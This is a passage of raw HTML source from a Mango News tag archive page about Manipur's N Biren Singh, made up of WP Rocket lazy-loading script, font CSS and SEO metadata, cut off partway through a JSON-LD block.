

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/
body_size: 28546
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Manipur&#039;s N Biren Singh Almost Quits Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manipur&#039;s N Biren Singh Almost Quits Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/","url":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/","name":"Manipur's N Biren Singh Almost Quits Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind.webp","breadcrumb":{"@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/#primaryimage","url":"https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind.webp","contentUrl":"https://themangonews.com/storage/2023/06/Biren-Singh-Almost-Decided-To-Resign-But-Changed-Mind.webp","width":696,"height":457},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Manipur's N Biren Singh Almost Quits"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango 